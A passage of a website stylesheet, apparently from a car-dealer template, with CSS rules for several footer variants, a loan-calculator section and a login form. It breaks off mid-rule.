    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .footer-nav li {
    font-size: 16px;
    line-height: 32px;
    color: #616670;
    margin-left: 25px;
}

    .footer-bottom .footer-nav li:first-child {
        margin-left: 0;
    }

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav li {
        margin: 0 30px !important;
        text-align: center;
    }
}

.footer-bottom .footer-nav li a {
    color: inherit;
}

    .footer-bottom .footer-nav li a:hover {
        color: var(--theme-color-light);
    }

.footer-style-one {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-one .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
        /* Medium devices */
    }

    .footer-style-one.cus-st-1 .footer-top .right-box {
        padding-top: 140px;
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box {
        display: block;
    }

    .compare-section {
        padding-bottom: 90px;
    }
}

.footer-style-one .footer-top .right-box .top-left {
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .top-left {
        margin-bottom: 30px;
    }
}

.footer-style-one .footer-top .right-box .top-left .title {
    font-size: 30px;
    font-weight: 500;
    color: var(--theme-color-light);
    margin-bottom: 3px;
}

.footer-style-one .footer-top .right-box .top-left .text {
    font-size: 15px;
    color: var(--theme-color-light);
    line-height: 26px;
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group {
    position: relative;
    display: inline-block;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input {
    width: 567px;
    height: 70px;
    background-color: #1e2336;
    border-radius: 50px;
    padding: 0 36px;
    font-size: 15px;
    /* Medium devices */
}

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
        color: var(--theme-color-light);
    }

    .footer-style-one .footer-top .right-box .subscribe-form .form-group input::placeholder {
        color: var(--theme-color-light);
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group button {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 15px;
    color: var(--theme-color-light);
    background-color: var(--theme-color1);
    padding: 13px 30px 10px;
    border-radius: 50px;
    text-transform: capitalize;
}

.widgets-section {
    border-top: 1px solid #E1E1E1;
}

.footer-style-one .widgets-section {
    padding: 54px 0 20px;
}

.footer-style-one .links-widget {
    margin-bottom: 30px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .links-widget {
        padding-left: 0;
    }
}

.footer-style-one .links-widget .user-links {
    position: relative;
}

    .footer-style-one .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-one .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-one .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-one .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-one .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-one .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-one .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-one .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-one .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-one .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-one .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-one .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .social-widget .widget-content .store {
        margin-right: 10px;
    }
}

.footer-style-one .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-one .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-one .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-one .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-one .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-one .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-one .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-one .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-one .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li {
    position: relative;
}

    .footer-style-one .footer-bottom .inner-container .footer-nav li:before {
        content: "";
        position: absolute;
        top: 50%;
        right: -13px;
        width: 4px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        height: 4px;
        background: #fff;
        border-radius: 50%;
    }

    .footer-style-one .footer-bottom .inner-container .footer-nav li:last-child:before {
        display: none;
    }

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-one .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two {
    position: relative;
    background-color: unset;
}

    .footer-style-two .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-two .footer-top .right-box .top-left .title {
            font-size: 30px;
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 3px;
        }

        .footer-style-two .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 26px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color-dark);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-two .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-two .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-two .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-two .links-widget {
        padding-left: 0;
    }
}

.footer-style-two .links-widget .user-links {
    position: relative;
}

    .footer-style-two .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-two .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-two .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-two .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-two .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-two .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-two .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-two .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-two .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-two .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-two .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-two .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-two .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-two .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-two .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-two .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-two .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-two .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-two .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two.v8 .widgets-section {
    padding-top: 120px;
}

.footer-style-two.v9 .widgets-section {
    padding-top: 64px;
}

.footer-style-four {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-four .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
    }

        .footer-style-four .footer-top .right-box .top-left .title {
            font-size: 35px;
            font-weight: 700;
            font-family: var(--title-font2);
            color: var(--theme-color-light);
            margin-bottom: 12px;
            letter-spacing: 1.75px;
        }

        .footer-style-four .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-light);
            line-height: 26px;
            margin-bottom: 21px;
        }

        .footer-style-four .footer-top .right-box .top-left .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-light);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                margin-right: 20px;
            }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two svg {
                    fill: var(--theme-color-light);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .footer-style-four .footer-top .right-box .top-right .content-box {
            margin-bottom: 21px;
        }

            .footer-style-four .footer-top .right-box .top-right .content-box .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-light);
                margin-bottom: 3px;
            }

            .footer-style-four .footer-top .right-box .top-right .content-box .text {
                font-size: 15px;
                color: var(--theme-color-light);
                line-height: 26px;
            }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 448px;
                height: 70px;
                background-color: #1e2336;
                border-radius: 16px;
                padding: 0 22px;
                font-size: 15px;
                margin-bottom: 11px;
                color: #fff;
            }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 448px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 19px 30px 16px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-four .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-four .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-four .links-widget {
        padding-left: 0;
    }
}

.footer-style-four .links-widget .user-links {
    position: relative;
}

    .footer-style-four .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-four .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-four .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-four .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-four .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-four .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-four .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-four .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-four .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-four .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-four .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-four .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
}

.footer-style-four .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-four .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-four .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-four .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-four .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-four .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-four .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-four .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-four .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-four .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-four .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five {
    position: relative;
    background-color: unset;
}

    .footer-style-five .footer-top .right-box {
        text-align: center;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-five .footer-top .right-box .top-left {
            margin-bottom: 21px;
        }

            .footer-style-five .footer-top .right-box .top-left .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 3px;
            }

            .footer-style-five .footer-top .right-box .top-left .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                line-height: 26px;
            }

        .footer-style-five .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-five .widgets-section {
        padding: 54px 0 20px;
        background-color: var(--sfondo);
    }

    .footer-style-five .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-five .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-five .links-widget {
        padding-left: 0;
    }
}

.footer-style-five .links-widget .user-links {
    position: relative;
}

    .footer-style-five .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-five .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-five .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            /*.footer-style-five .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}*/

            .footer-style-five .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-five .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-five .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-five .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-five .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-five .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-five .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-five .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-five .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-five .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-five .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-five .social-widget .widget-content .social-icons ul, .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-five .social-widget .widget-content .social-icons ul li a, .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-five .social-widget .widget-content .social-icons ul li a:hover, .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-five .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-five .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-five .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five.v6 {
    background-color: var(--theme-color-dark);
}

    .footer-style-five.v6 .footer-top .right-box {
        border-bottom: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-top .right-box .top-left .title {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-top .right-box .top-left .text {
            color: var(--theme-color-light);
        }

    .footer-style-five.v6 .widget-title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .links-widget .user-links li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .text {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons .title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .footer-bottom {
        background-color: var(--theme-color-dark);
        border-top: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-bottom .inner-container .copyright-text {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-bottom .inner-container .footer-nav li a {
            color: var(--theme-color-light);
        }

/*** 

====================================================================
        calculater-section
====================================================================

***/
.calculater-section {
    padding: 120px 0;
}

    .calculater-section.v2 .right-box {
        background: #050B20;
    }

    .calculater-section .boxcar-container {
        max-width: 100%;
        padding: 0 50px;
    }

    .calculater-section .right-box {
        background-color: #EEF1FB;
        border-radius: 16px;
    }

    .calculater-section .content-column .inner-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
        height: 100%;
        max-width: 565px;
        margin: 0 auto;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .calculater-section .content-column form {
        width: 100%;
        margin: 0;
    }

        .calculater-section .content-column form .form_boxes {
            background-color: #fff;
            border-radius: 12px;
            -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .calculater-section .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .calculater-section .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .calculater-section .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .calculater-section .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                }

        .calculater-section .content-column form .theme-btn {
            background: var(--theme-color1);
            width: 100%;
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .calculater-section .content-column form .theme-btn svg,
            .calculater-section .content-column form .theme-btn {
                margin-left: 10px;
            }

    .calculater-section .image-column .image-box > {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

/*** 

====================================================================
        login-section
====================================================================

***/
.login-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
}

    .login-section .inner-container {
        max-width: 448px;
        margin: 0 auto;
    }

    .login-section nav {
        margin-bottom: 30px;
    }

    .login-section .nav-tabs .nav-link {
        position: relative;
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
        border-top: 0;
        border-left: 0;
        border-right: 0;
        padding: 0 0 7px 0;
        display: inline-block;
        margin-right: 32px;
    }

        .login-section .nav-tabs .nav-link.active::before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: var(--theme-color1);
        }

    .login-section form {
        width: 100%;
        margin: 0;
        padding-bottom: 51px;
        border-bottom: 1px solid #E1E1E1;
    }

        .login-section form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
            width: 100%;
        }

            .login-section form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .login-section form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::placeholder {
